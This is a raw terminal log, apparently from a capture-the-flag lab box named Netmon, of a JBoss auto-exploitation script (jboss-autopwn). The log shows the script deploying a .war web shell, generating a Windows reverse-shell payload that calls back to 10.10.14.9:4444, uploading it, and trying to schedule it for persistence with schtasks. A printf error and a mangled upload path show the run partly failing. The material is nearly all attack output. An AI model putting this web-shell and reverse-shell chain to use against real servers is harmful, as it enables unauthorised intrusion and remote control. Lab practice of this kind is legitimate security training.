 kali … Netmon exploit jboss-autopwn ./e2.sh $RADDR 80 master
[x] Retrieving cookie
[x] Now creating BSH script...
Connection to 10.10.10.152 80 port [tcp/http] succeeded!
[x] .war file created successfully on c:
[x] Now deploying .war file:
[x] Web shell enabled!: http://10.10.10.152:80/browserwin/browser/Browser.jsp
[x] Server name...:
[x] Would you like a reverse or bind shell or vnc(bind)? reverse
[x] On which IP you like your reverse shell? 10.10.14.9
[x] On which port would you like to accept your reverse shell? 4444
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: payload.exe
[x] Uploading reverseshell payload..
[x] Checking that the reverse shell was uploaded correctly..
./e2.sh: line 83: printf: `D': invalid format character
[x] Reverse shell uploaded: Location: /public/login.htm?loginurl=0.000000browserwin0.000000browser0.000000Browser.j
sp0.000000text[x] Scheduling reverse shell to run every 2 minutes
[!] Schtasks failed..